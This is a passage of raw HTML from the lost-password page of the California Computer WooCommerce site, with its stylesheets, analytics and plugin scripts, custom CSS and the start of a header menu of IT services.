<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://www.californiacomputer.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.31.0' media='all' />
<link rel='preload' as='font' type='font/woff2' crossorigin='anonymous' id='tinvwl-webfont-font-css' href='https://www.californiacomputer.com/wp-content/plugins/ti-woocommerce-wishlist/assets/fonts/tinvwl-webfont.woff2?ver=xu2uyi' media='all' />
<link rel='stylesheet' id='tinvwl-webfont-css' href='https://www.californiacomputer.com/wp-content/plugins/ti-woocommerce-wishlist/assets/css/webfont.min.css?ver=2.10.0' media='all' />
<link rel='stylesheet' id='tinvwl-css' href='https://www.californiacomputer.com/wp-content/plugins/ti-woocommerce-wishlist/assets/css/public.min.css?ver=2.10.0' media='all' />
<link rel='stylesheet' id='gd-core-css' href='https://www.californiacomputer.com/wp-content/plugins/pws-core/public/css/GD-cORe-public.css?ver=4.0.0' media='all' />
<link rel='stylesheet' id='wpmenucart-icons-css' href='https://www.californiacomputer.com/wp-content/plugins/wp-menu-cart-pro/assets/css/wpmenucart-icons-pro.min.css?ver=4.0.6' media='all' />
<style id='wpmenucart-icons-inline-css'>
@font-face {
	font-family:'WPMenuCart';
	src: url('https://www.californiacomputer.com/wp-content/plugins/wp-menu-cart-pro/assets/fonts/WPMenuCart.eot');
	src: url('https://www.californiacomputer.com/wp-content/plugins/wp-menu-cart-pro/assets/fonts/WPMenuCart.eot?#iefix') format('embedded-opentype'),
		 url('https://www.californiacomputer.com/wp-content/plugins/wp-menu-cart-pro/assets/fonts/WPMenuCart.woff2') format('woff2'),
		 url('https://www.californiacomputer.com/wp-content/plugins/wp-menu-cart-pro/assets/fonts/WPMenuCart.woff') format('woff'),
		 url('https://www.californiacomputer.com/wp-content/plugins/wp-menu-cart-pro/assets/fonts/WPMenuCart.ttf') format('truetype'),
		 url('https://www.californiacomputer.com/wp-content/plugins/wp-menu-cart-pro/assets/fonts/WPMenuCart.svg#WPMenuCart') format('svg');
	font-weight:normal;
	font-style:normal;
	font-display:swap;
}
</style>
<link rel='stylesheet' id='wpmenucart-css' href='https://www.californiacomputer.com/wp-content/plugins/wp-menu-cart-pro/assets/css/wpmenucart-main.min.css?ver=4.0.6' media='all' />
<link rel='stylesheet' id='jquery-magnificpopup-css' href='https://www.californiacomputer.com/wp-content/plugins/bb-plugin/css/jquery.magnificpopup.min.css?ver=2.9.4.2' media='all' />
<link rel='stylesheet' id='base-css' href='https://www.californiacomputer.com/wp-content/themes/bb-theme/css/base.min.css?ver=1.7.18' media='all' />
<link rel='stylesheet' id='fl-automator-skin-css' href='https://www.californiacomputer.com/wp-content/uploads/bb-theme/skin-68c9d9ff683ab.css?ver=1.7.18' media='all' />
<link rel='stylesheet' id='pp-animate-css' href='https://www.californiacomputer.com/wp-content/plugins/bbpowerpack/assets/css/animate.min.css?ver=3.5.1' media='all' />
<link rel='stylesheet' id='fl-builder-google-fonts-b7324d42ac697bb1127c58811854661e-css' href='//fonts.googleapis.com/css?family=Oswald%3A700&#038;ver=6.8.3' media='all' />
<script src="https://www.californiacomputer.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.californiacomputer.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.californiacomputer.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.californiacomputer.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.californiacomputer.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.californiacomputer.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.2.3" id="selectWoo-js" defer data-wp-strategy="defer"></script>
<script id="zxcvbn-async-js-extra">
var _zxcvbnSettings = {"src":"https:\/\/www.californiacomputer.com\/wp-includes\/js\/zxcvbn.min.js"};
</script>
<script src="https://www.californiacomputer.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script src="https://www.californiacomputer.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.californiacomputer.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="password-strength-meter-js-extra">
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
</script>
<script src="https://www.californiacomputer.com/wp-admin/js/password-strength-meter.min.js?ver=6.8.3" id="password-strength-meter-js"></script>
<script id="wc-password-strength-meter-js-extra">
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \" ? $ % ^ & )."};
</script>
<script src="https://www.californiacomputer.com/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=10.2.3" id="wc-password-strength-meter-js" defer data-wp-strategy="defer"></script>
<script src="https://www.californiacomputer.com/wp-content/plugins/woocommerce/assets/js/frontend/account-i18n.min.js?ver=10.2.3" id="wc-account-i18n-js" defer data-wp-strategy="defer"></script>
<script src="https://www.californiacomputer.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://www.californiacomputer.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://www.californiacomputer.com/wp-content/plugins/woocommerce/assets/js/frontend/lost-password.min.js?ver=10.2.3" id="wc-lost-password-js" defer data-wp-strategy="defer"></script>
<script src="https://www.californiacomputer.com/wp-content/plugins/pws-core/public/js/GD-cORe-public.js?ver=4.0.0" id="gd-core-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-5NTRKDP" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.californiacomputer.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5NTRKDP");
</script>
<script id="smush-lazy-load-js-before">
var smushLazyLoadOptions = {"autoResizingEnabled":true,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
</script>
<script src="https://www.californiacomputer.com/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js?ver=3.23.1" id="smush-lazy-load-js"></script>
<link rel="https://api.w.org/" href="https://www.californiacomputer.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.californiacomputer.com/wp-json/wp/v2/pages/16" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.californiacomputer.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.californiacomputer.com/?p=16' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.californiacomputer.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.californiacomputer.com%2Fmy-account%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.californiacomputer.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.californiacomputer.com%2Fmy-account%2F&#038;format=xml" />
		<script>
			var bb_powerpack = {
				version: '2.40.1.6',
				getAjaxUrl: function() { return atob( 'aHR0cHM6Ly93d3cuY2FsaWZvcm5pYWNvbXB1dGVyLmNvbS93cC1hZG1pbi9hZG1pbi1hamF4LnBocA==' ); },
				callback: function() {},
				post_id: 16,
				search_term: '',
				current_page: 'https://www.californiacomputer.com/my-account/lost-password/',
				conditionals: {
					is_front_page: false,
					is_home: false,
					is_archive: false,
					is_tax: false,
										is_author: false,
					current_author: false,
					is_search: false,
									}
			};
		</script>
		<meta name="generator" content="Site Kit by Google 1.163.0" />		<style>
			/* Thanks to https://github.com/paulirish/lite-youtube-embed and https://css-tricks.com/responsive-iframes/ */
			.smush-lazyload-video {
				min-height:240px;
				min-width:320px;
				--smush-video-aspect-ratio: 16/9;background-color: #000;position: relative;display: block;contain: content;background-position: center center;background-size: cover;cursor: pointer;
			}
			.smush-lazyload-video.loading{cursor:progress}
			.smush-lazyload-video::before{content:'';display:block;position:absolute;top:0;background-image:linear-gradient(rgba(0,0,0,0.6),transparent);background-position:top;background-repeat:repeat-x;height:60px;width:100%;transition:all .2s cubic-bezier(0,0,0.2,1)}
			.smush-lazyload-video::after{content:"";display:block;padding-bottom:calc(100% / (var(--smush-video-aspect-ratio)))}
			.smush-lazyload-video > iframe{width:100%;height:100%;position:absolute;top:0;left:0;border:0;opacity:0;transition:opacity .5s ease-in}
			.smush-lazyload-video.smush-lazyloaded-video > iframe{opacity:1}
			.smush-lazyload-video > .smush-play-btn{z-index:10;position: absolute;top:0;left:0;bottom:0;right:0;}
			.smush-lazyload-video > .smush-play-btn > .smush-play-btn-inner{opacity:0.75;display:flex;align-items: center;width:68px;height:48px;position:absolute;cursor:pointer;transform:translate3d(-50%,-50%,0);top:50%;left:50%;z-index:1;background-repeat:no-repeat;background-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 68 48"><path d="M66.52 7.74c-.78-2.93-2.49-5.41-5.42-6.19C55.79.13 34 0 34 0S12.21.13 6.9 1.55c-2.93.78-4.63 3.26-5.42 6.19C.06 13.05 0 24 0 24s.06 10.95 1.48 16.26c.78 2.93 2.49 5.41 5.42 6.19C12.21 47.87 34 48 34 48s21.79-.13 27.1-1.55c2.93-.78 4.64-3.26 5.42-6.19C67.94 34.95 68 24 68 24s-.06-10.95-1.48-16.26z" fill="red"/><path d="M45 24 27 14v20" fill="white"/></svg>');filter:grayscale(100%);transition:filter .5s cubic-bezier(0,0,0.2,1), opacity .5s cubic-bezier(0,0,0.2,1);border:none}
			.smush-lazyload-video:hover .smush-play-btn-inner,.smush-lazyload-video .smush-play-btn-inner:focus{filter:none;opacity:1}
			.smush-lazyload-video > .smush-play-btn > .smush-play-btn-inner span{display:none;width:100%;text-align:center;}
			.smush-lazyload-video.smush-lazyloaded-video{cursor:unset}
			.smush-lazyload-video.video-loaded::before,.smush-lazyload-video.smush-lazyloaded-video > .smush-play-btn,.smush-lazyload-video.loading > .smush-play-btn{display:none;opacity:0;pointer-events:none}
			.smush-lazyload-video.smush-lazyload-vimeo > .smush-play-btn > .smush-play-btn-inner{background-image:url("data:image/svg+xml,%3Csvg viewBox='0 0 203 120' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='m0.25116 9.0474c0-4.9968 4.0507-9.0474 9.0474-9.0474h184.4c4.997 0 9.048 4.0507 9.048 9.0474v101.91c0 4.996-4.051 9.047-9.048 9.047h-184.4c-4.9968 0-9.0474-4.051-9.0474-9.047v-101.91z' fill='%2317d5ff' fill-opacity='.7'/%3E%3Cpath d='m131.1 59.05c0.731 0.4223 0.731 1.4783 0 1.9006l-45.206 26.099c-0.7316 0.4223-1.646-0.1056-1.646-0.9504v-52.199c0-0.8448 0.9144-1.3727 1.646-0.9504l45.206 26.099z' fill='%23fff'/%3E%3C/svg%3E%0A");width:81px}
					</style>
				<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Google Tag Manager snippet added by Site Kit -->
<script>
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-KJRR83Q' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://www.californiacomputer.com/wp-content/uploads/2020/03/cropped-250_250-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.californiacomputer.com/wp-content/uploads/2020/03/cropped-250_250-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.californiacomputer.com/wp-content/uploads/2020/03/cropped-250_250-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.californiacomputer.com/wp-content/uploads/2020/03/cropped-250_250-270x270.png" />
		<style id="wp-custom-css">
			/* ================================================
   CALIFORNIA COMPUTER Performance CSS CEMAL 
   ================================================ */

/* Smooth scroll - harmless */
html {
    scroll-behavior: smooth;
}

/* Font improvement - harmless */
body {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

/* Button hover effect - using your existing colors */
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce #respond input#submit:hover,
.fl-button:hover,
.pp-button:hover {
    transform: translateY(-2px);
    box-shadow: 0 5px 15px rgba(0,0,0,0.2);
    transition: all 0.3s ease;
}

/* Link hover - simple transition */
a {
    transition: color 0.3s ease;
}

/* Image hover effect */
img {
    transition: transform 0.3s ease;
}

img:hover {
    transform: scale(1.02);
}

/* Card shadows - only on hover */
.fl-module-content:hover,
.fl-col-content:hover,
.pp-content-post:hover {
    box-shadow: 0 5px 20px rgba(0,0,0,0.1);
    transition: box-shadow 0.3s ease;
}

/* Form elements focus effect */
input[type="text"]:focus,
input[type="email"]:focus,
input[type="tel"]:focus,
textarea:focus {
    outline: none;
    border-color: #3e8ddd;
    box-shadow: 0 0 0 2px rgba(62,141,221,0.2);
}

/* Gallery improvement - preserves your existing style */
.gallery {
    display: flex;
    flex-wrap: wrap;
    gap: 15px;
}

/* Mobile menu improvement */
@media only screen and (max-width: 768px) {
    ul#menu-main-menu-1 li a {
        display: block;
        padding: 10px;
    }
}

/* WooCommerce category images - addition to your existing style */
.uabb-woo-categories li.product a img {
    transition: all 0.3s ease;
}

.uabb-woo-categories li.product a:hover img {
    transform: scale(1.05);
    box-shadow: 0 5px 15px rgba(0,0,0,0.2);
}

/* Scrollbar styling - harmless */
::-webkit-scrollbar {
    width: 10px;
}

::-webkit-scrollbar-track {
    background: #f1f1f1;
}

::-webkit-scrollbar-thumb {
    background: #888;
    border-radius: 5px;
}

::-webkit-scrollbar-thumb:hover {
    background: #555;
}
/* old css code 09/17/2025
/* ul#head4menu ul.sub-menu{
        max-height: 135px;
        overflow-y: auto;
        overflow-x: hidden;
} */
.lb-code {
	display: inline-block;
}

@media only screen and (max-width: 480px) {
    
/*Mobile Menu*/
ul#menu-main-menu-1 {
	height: 100%;
  top: 55%;
}

}
.fl-node-6139d039307d0 .pp-search-form__toggle i {
	background: none;
}
@media only screen and (max-width: 490px) and (min-width: 450px)  {div#head4header .fl-row-content-wrap {
    box-shadow: 0 0 5px #333;
    padding-top: 2px;
}

.head44header2 {
    max-height: 126px;
    padding-top: 26px;
}
	
	.fl-node-5e69bb797781a.fl-module > .fl-module-content {
    margin-top: 0px;
}
	span.fl-button-text{
		
		font-size: 13px;
	}


/*------------------------------------
         
--------------------------------------*/

.head44header1{
	max-height:50px;
}
.head44header2{
	max-height:115px;
}
/*------------------------------------
            SITEWIDE
--------------------------------------*/
.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover {
    background-color: #dfdcde;
    text-decoration: none;
    background-image: none;
    color: #ffffff;
}

td
{
	padding-left:30px;
}

.tinvwl-table-manage-list table, th, td {
  border: 1px solid black;
  border-collapse: collapse;
}

/*------------------------------------
            HEADER
--------------------------------------*/

 a:focus {
   outline: none !important;
   
   outline-offset: -2px;
}

/*------------------------------------
            NAVIGATION
--------------------------------------*/




/*------------------------------------
            TEXT STYLES
--------------------------------------*/



h1,h2,h3,h4,h5,h6, .footer-contact-us-detail-box h5, span.fl-button-text {


}

body, p, ul, .footer-contact-us-detail-box p a, .footer-contact-us-detail-box p, span.pp-button-text {
      
}




/*------------------------------------
            NEW
--------------------------------------*/

.fl-node-5e6b2973e1bc3 .uabb-woocommerce .uabb-woo-products-summary-wrap .button {
    
    border-radius: 5px;
}
.fl-node-5e6a157e08b22 .pp-content-post .pp-more-link-button, .fl-node-5e6a157e08b22 .pp-content-post .pp-add-to-cart a, .fl-node-5e6a157e08b22 .pp-post-event-calendar-cost form .tribe-button {
	
	color: #ffffff;
    background: #e2231a;
    padding-top: 12px;
    padding-bottom: 12px;
    padding-right: 24px;
    padding-left: 24px;
    border-radius: 5px;
}


.fl-node-5e6a157e08b22 .pp-content-grid-post .pp-content-grid-more:hover, .fl-node-5e6a157e08b22 .pp-content-carousel-post .pp-content-carousel-more:hover, .fl-node-5e6a157e08b22 .pp-content-grid-post .pp-add-to-cart a:hover, .fl-node-5e6a157e08b22 .pp-post-event-calendar-cost form .tribe-button:hover{
	
	
	color: #ffffff;
    background: #3e8ddd;
    padding-top: 12px;
    padding-bottom: 12px;
    padding-right: 24px;
    padding-left: 24px;
    border-radius: 5px;
}
.woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button{
	color: #ffffff;
    background: #e2231a;
    padding-top: 12px;
    padding-bottom: 12px;
    padding-right: 24px;
    padding-left: 24px;
    border-radius: 5px;
}
.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover 
{
	 background: #3e8ddd;
}

.fl-node-5e6a157e08b22 .pp-content-post {
    box-shadow: 0px 0px 0px rgba(0,0,0,0.1);
	border: 1px solid #cccccc
}

.pp-content-grid-empty {
    border: 0px dashed #ccc;
   
}
.uabb-woo-categories li.product a img {
   
    border: 1px solid #cccccc;
    border-radius: 25px;
}
/*------------------------------------
            FOOTER
--------------------------------------*/





/*------------------------------------
            MISC. STYLES
--------------------------------------*/




/*------------------------------------
            (max-width: 1280px)
--------------------------------------*/

@media only screen and (max-width:1280px) {
	
	
.fl-node-5e69cc6c71b45 > .fl-col-content {
    padding-left: 20px;
}
.fl-node-5e69cd1e46535.fl-module-heading .fl-heading {
    font-size: 50px;
}
.fl-node-5e69cc6c71989 > .fl-row-content-wrap {
   
    min-height: 500px;
}
.fl-row-custom-height .fl-row-content-wrap {
    min-height: 0;
}
}



/*------------------------------------
            (max-width: 1024px)
--------------------------------------*/

@media only screen and (max-width:1024px) {
	
	.head44header1{
	max-height:78px;
}
.head44header2{
	max-height:114px;
}
	
	
	.fl-node-5e69cc6c71989 > .fl-row-content-wrap {
   
    min-height: 500px;
}
#ftext
	{
		font-size: 15px;
	}
.fl-node-5e69cd1e46535.fl-module-heading .fl-heading {
    font-size: 40px;
}
.fl-node-5e69cc6c71b45 > .fl-col-content {
    padding-left: 0px;
}
	.fl-node-5e69ccd834613 .fl-rich-text, .fl-node-5e69ccd834613 .fl-rich-text * {
    color: #ffffff;
    font-size: 18px;
}
}



/*------------------------------------
            (max-width: 768px)
--------------------------------------*/

@media only screen and (max-width:768px) {

.head44header1{
	max-height:78px;
}
.head44header2{
	max-height:118px;
}

}



/*------------------------------------
            (max-width: 375px)
--------------------------------------*/

@media only screen and (max-width:375px) {
.head44header1{
	max-height:105px;
}
.head44header2{
	max-height:122px;
}


}




.gallery img {
object-fit: cover;
object-position: center;
height: 300px;
width: 100%;
max-width: 500px;
}		</style>
		<script src="//scripts.iconnode.com/114936.js"></script></head>
<body class="wp-singular page-template-default page page-id-16 wp-theme-bb-theme theme-bb-theme fl-builder fl-builder-2-9-4-2 fl-themer-1-5-0-3 fl-theme-1-7-18 fl-no-js woocommerce-account woocommerce-page woocommerce-lost-password woocommerce-no-js fl-theme-builder-header fl-theme-builder-header-header-sitewide fl-theme-builder-footer fl-theme-builder-footer-footer-sitewide tinvwl-theme-style fl-framework-base fl-preset-default fl-full-width fl-scroll-to-top fl-search-active elementor-default elementor-kit-2092" itemscope="itemscope" itemtype="https://schema.org/WebPage">
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe data-src="https://www.googletagmanager.com/ns.html?id=GTM-KJRR83Q" height="0" width="0" style="display:none;visibility:hidden" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<a aria-label="Skip to content" class="fl-screen-reader-text" href="#fl-main-content">Skip to content</a><div class="fl-page">
	<header class="fl-builder-content fl-builder-content-28 fl-builder-global-templates-locked" data-post-id="28" data-type="header" data-sticky="1" data-sticky-on="" data-sticky-breakpoint="medium" data-shrink="0" data-overlay="0" data-overlay-bg="transparent" data-shrink-image-height="50px" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div id="head4topbar" class="fl-row fl-row-full-width fl-row-bg-color fl-node-5e69bb7977817 fl-row-custom-height fl-row-align-center head44header1" data-node="5e69bb7977817">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5e69bb7977819 fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="5e69bb7977819">
			<div class="fl-col fl-node-5e8221509a98d fl-col-bg-color fl-col-small-custom-width" data-node="5e8221509a98d">
	<div class="fl-col-content fl-node-content"><div id="ftext" class="fl-module fl-module-info-list fl-node-5e8221509a4c3 footerinfo" data-node="5e8221509a4c3">
	<div class="fl-module-content fl-node-content">
		
<div class="uabb-module-content uabb-info-list">
	<ul class="uabb-info-list-wrapper uabb-info-list-left">
		<li class="uabb-info-list-item info-list-item-dynamic0"><div class="uabb-info-list-content-wrapper fl-clearfix uabb-info-list-left"><div class="uabb-info-list-icon info-list-icon-dynamic0"><div class="uabb-module-content uabb-imgicon-wrap">				<span class="uabb-icon-wrap">
			<span class="uabb-icon">
			<i class="fas fa-phone-alt" aria-hidden="true"></i>
			</span>
		</span>
	
		</div></div><div class="uabb-info-list-content uabb-info-list-left info-list-content-dynamic0"><span class="uabb-info-list-title"></span ><div class="uabb-info-list-description uabb-text-editor info-list-description-dynamic0"><p><span class="lb-code"><a href="tel:+13232335300">1(323) 233-5300</a></span></p></div></div></div><div class="uabb-info-list-connector-top uabb-info-list-left"></div><div class="uabb-info-list-connector uabb-info-list-left"></div></li>	</ul>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5e69bb797781d fl-col-bg-color fl-col-small fl-col-small-custom-width fl-visible-desktop fl-visible-large" data-node="5e69bb797781d">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-pp-search-form fl-node-6139d0d26b208" data-node="6139d0d26b208">
	<div class="fl-module-content fl-node-content">
		<div class="pp-search-form-wrap pp-search-form--style-minimal pp-search-form--button-type-icon">
	<form class="pp-search-form" role="search" action="https://www.californiacomputer.com" method="get" aria-label="Search form">
				<div class="pp-search-form__container">
							<div class="pp-search-form__icon">
					<i class="fa fa-search" aria-hidden="true"></i>					<span class="pp-screen-reader-text">Search</span>
				</div>
										<label class="pp-screen-reader-text" for="pp-search-form__input-6139d0d26b208">
				Search...			</label>
			<input id="pp-search-form__input-6139d0d26b208"  placeholder="Search..." class="pp-search-form__input" type="search" name="s" title="Search" value="">
											</div>
			</form>
</div>	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div id="head4header" class="fl-row fl-row-full-width fl-row-bg-color fl-node-5e69bb7977808 fl-row-custom-height fl-row-align-center fl-visible-desktop fl-visible-large head44header2" data-node="5e69bb7977808">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5e69bb797780d fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="5e69bb797780d">
			<div class="fl-col fl-node-5e69bb7977812 fl-col-bg-color fl-col-small fl-col-small-custom-width" data-node="5e69bb7977812">
	<div class="fl-col-content fl-node-content"><div id="head4logo" class="fl-module fl-module-photo fl-node-5e69bb7977815" data-node="5e69bb7977815">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-left" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<a href="https://www.californiacomputer.com" target="_self" itemprop="url">
				<img fetchpriority="high" fetchpriority="high" decoding="async" class="fl-photo-img wp-image-38 size-full" src="https://www.californiacomputer.com/wp-content/uploads/2020/03/cc-logo-design..png" alt="California Computer Logo" itemprop="image" height="329" width="1235" title="cc-logo-design."  data-no-lazy="1" srcset="https://www.californiacomputer.com/wp-content/uploads/2020/03/cc-logo-design..png 1235w, https://www.californiacomputer.com/wp-content/uploads/2020/03/cc-logo-design.-768x205.png 768w, https://www.californiacomputer.com/wp-content/uploads/2020/03/cc-logo-design.-600x160.png 600w, https://www.californiacomputer.com/wp-content/uploads/2020/03/cc-logo-design.-64x17.png 64w" sizes="(max-width: 1235px) 100vw, 1235px" />
				</a>
					</div>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5e69bb7977813 fl-col-bg-color fl-col-small-custom-width" data-node="5e69bb7977813">
	<div class="fl-col-content fl-node-content"><div id="head4menu" class="fl-module fl-module-pp-advanced-menu fl-node-5e69bb7977816 menu-mobile-height" data-node="5e69bb7977816">
	<div class="fl-module-content fl-node-content">
					<div class="pp-advanced-menu-mobile">
			<button class="pp-advanced-menu-mobile-toggle hamburger" tabindex="0" aria-label="Menu" aria-expanded="false">
				<div class="pp-hamburger"><div class="pp-hamburger-box"><div class="pp-hamburger-inner"></div></div></div>			</button>
			</div>
			<div class="pp-advanced-menu pp-advanced-menu-accordion-collapse pp-menu-default pp-menu-align-right pp-menu-position-below">
   	   	<div class="pp-clear"></div>
	<nav class="pp-menu-nav" aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<ul id="menu-main-menu" class="menu pp-advanced-menu-horizontal pp-toggle-arrows"><li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.californiacomputer.com/"><span class="menu-item-text">Home</span></a></li><li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="https://www.californiacomputer.com/it-services/"><span class="menu-item-text">IT Services<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="IT Services: submenu" role="button"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-717" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/backup-solution/"><span class="menu-item-text">Backup Solution</span></a></li>	<li id="menu-item-715" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/data-recovery/"><span class="menu-item-text">Data Recovery</span></a></li>	<li id="menu-item-716" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/ip-phones-solutions/"><span class="menu-item-text">IP phones Solutions</span></a></li>	<li id="menu-item-672" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/firewalls/"><span class="menu-item-text">Firewalls</span></a></li>	<li id="menu-item-1047" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/wifi-for-large-homes-and-offices/"><span class="menu-item-text">Wifi For Large Homes and Offices</span></a></li>	<li id="menu-item-675" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/home-automation/"><span class="menu-item-text">Home Automation</span></a></li></ul></li><li 